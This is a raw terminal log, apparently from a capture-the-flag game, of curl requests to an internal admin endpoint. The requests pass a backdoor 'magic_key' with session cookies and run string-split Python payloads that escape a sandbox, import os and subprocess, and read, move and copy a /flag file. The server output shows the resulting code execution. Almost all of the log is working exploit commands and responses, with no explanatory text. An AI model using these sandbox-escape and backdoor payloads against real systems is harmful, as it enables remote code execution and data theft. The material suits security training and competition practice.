 [I] ✔ ~ curl 'http://10.10.1.112:21195/admin/bootstrap_admin_web/execute/' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0' -H 'Accept: */*' -H 'Accept-Language: en-
US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: http://10.10.1.112:21195' -H 'Connection: kee
p-alive' -H 'Referer: http://10.10.1.112:21195/admin/bootstrap_admin_web/script/1/' -H 'Cookie: csrftoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek; sessionid=6b4d62luhx5zv1576tme6gmci5cdzuon' -H 'Priority: u=0' -H 'Pragm
a: no-cache' -H 'Cache-Control: no-cache' --data-raw 'source=print __builtins__.get("__im"+"port__")("o"+"s").popen&magic_key=t3sec2025&csrfmiddlewaretoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek'
Found open<br>REDACTED⏎ [I] ✔ ~ curl 'http://10.10.1.112:21195/admin/bootstrap_admin_web/execute/' -X POST -H 'User-Agent: Mozilla/
5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0' -H 'Accept: */*' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded; chars
et=UTF-8' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: http://10.10.1.112:21195' -H 'Connection: keep-alive' -H 'Referer: http://10.10.1.112:21195/admin/bootstrap_admin_web/script/1/' -H 'Cookie: csrftoken=7
pgOvXoHsup8dZysvJxwdz0P4S2XSuek; sessionid=6b4d62luhx5zv1576tme6gmci5cdzuon' -H 'Priority: u=0' -H 'Pragma: no-cache' -H 'Cache-Control: no-cache' --data-raw 'source=print __builtins__.get("__im"+"port__")("o"+"s
")&magic_key=t3sec2025&csrfmiddlewaretoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek'
<module 'os' from '/usr/lib/python2.7/os.pyc'>
[I] ✔ ~ curl 'http://10.10.1.112:21195/admin/bootstrap_admin_web/execute/' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0' -H 'Accept: */*' -H 'Accept-Language: en-
US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: http://10.10.1.112:21195' -H 'Connection: kee
p-alive' -H 'Referer: http://10.10.1.112:21195/admin/bootstrap_admin_web/script/1/' -H 'Cookie: csrftoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek; sessionid=6b4d62luhx5zv1576tme6gmci5cdzuon' -H 'Priority: u=0' -H 'Pragm
a: no-cache' -H 'Cache-Control: no-cache' --data-raw 'source=print __builtins__.get("__im"+"port__")("sub"+"process")&magic_key=t3sec2025&csrfmiddlewaretoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek'
<module 'subprocess' from '/usr/lib/python2.7/subprocess.pyc'>
[I] ✔ ~ curl 'http://10.10.1.112:21195/admin/bootstrap_admin_web/execute/' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0' -H 'Accept: */*' -H 'Accept-Language: en-
US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: http://10.10.1.112:21195' -H 'Connection: kee
p-alive' -H 'Referer: http://10.10.1.112:21195/admin/bootstrap_admin_web/script/1/' -H 'Cookie: csrftoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek; sessionid=6b4d62luhx5zv1576tme6gmci5cdzuon' -H 'Priority: u=0' -H 'Pragm
a: no-cache' -H 'Cache-Control: no-cache' --data-raw 'source=print __builtins__.get("__im"+"port__")("sub"+"process").call([])&magic_key=t3sec2025&csrfmiddlewaretoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek'
Traceback (most recent call last):
  File "/usr/local/lib/python2.7/dist-packages/bootstrap_admin_web/views.py", line 30, in execute_script_view
    buff.write(sandbox_exec(request.POST.get('source', '')))
  File "/usr/local/lib/python2.7/dist-packages/bootstrap_admin_web/lib.py", line 57, in sandbox_exec
    exec(command)
  File "<string>", line 1, in <module>
  File "/usr/lib/python2.7/subprocess.py", line 172, in call
    return Popen(*popenargs, **kwargs).wait()
  File "/usr/lib/python2.7/subprocess.py", line 394, in __init__
    errread, errwrite)
  File "/usr/lib/python2.7/subprocess.py", line 919, in _execute_child
    executable = args[0]
IndexError: list index out of range
[I] ✔ ~ curl 'http://10.10.1.112:21195/admin/bootstrap_admin_web/execute/' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0' -H 'Accept: */*' -H 'Accept-Language: en-
US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: http://10.10.1.112:21195' -H 'Connection: kee
p-alive' -H 'Referer: http://10.10.1.112:21195/admin/bootstrap_admin_web/script/1/' -H 'Cookie: csrftoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek; sessionid=6b4d62luhx5zv1576tme6gmci5cdzuon' -H 'Priority: u=0' -H 'Pragm
a: no-cache' -H 'Cache-Control: no-cache' --data-raw 'source=print __builtins__.get("__im"+"port__")("sub"+"process").call(["cat", "/fl"+"ag"])&magic_key=t3sec2025&csrfmiddlewaretoken=7pgOvXoHsup8dZysvJxwdz0P4S2X
Suek'
0
[I] ✔ ~ curl 'http://10.10.1.112:21195/admin/bootstrap_admin_web/execute/' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0' -H 'Accept: */*' -H 'Accept-Language: en-
US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: http://10.10.1.112:21195' -H 'Connection: kee
p-alive' -H 'Referer: http://10.10.1.112:21195/admin/bootstrap_admin_web/script/1/' -H 'Cookie: csrftoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek; sessionid=6b4d62luhx5zv1576tme6gmci5cdzuon' -H 'Priority: u=0' -H 'Pragm
a: no-cache' -H 'Cache-Control: no-cache' --data-raw 'source=print __builtins__.get("__im"+"port__")("sub"+"process").call(["mv", "/fl"+"ag", "/fl"])&magic_key=t3sec2025&csrfmiddlewaretoken=7pgOvXoHsup8dZysvJxwdz
0P4S2XSuek'
1
[I] ✔ ~ curl 'http://10.10.1.112:21195/admin/bootstrap_admin_web/execute/' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0' -H 'Accept: */*' -H 'Accept-Language: en-
US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: http://10.10.1.112:21195' -H 'Connection: kee
p-alive' -H 'Referer: http://10.10.1.112:21195/admin/bootstrap_admin_web/script/1/' -H 'Cookie: csrftoken=7pgOvXoHsup8dZysvJxwdz0P4S2XSuek; sessionid=6b4d62luhx5zv1576tme6gmci5cdzuon' -H 'Priority: u=0' -H 'Pragm
a: no-cache' -H 'Cache-Control: no-cache' --data-raw 'source=print __builtins__.get("__im"+"port__")("sub"+"process").call(["cp", "/fl"+"ag", "/home/ctf/fl"])&magic_key=t3sec2025&csrfmiddlewaretoken=7pgOvXoHsup8d
ZysvJxwdz0P4S2XSuek'
0
[I] ✔ ~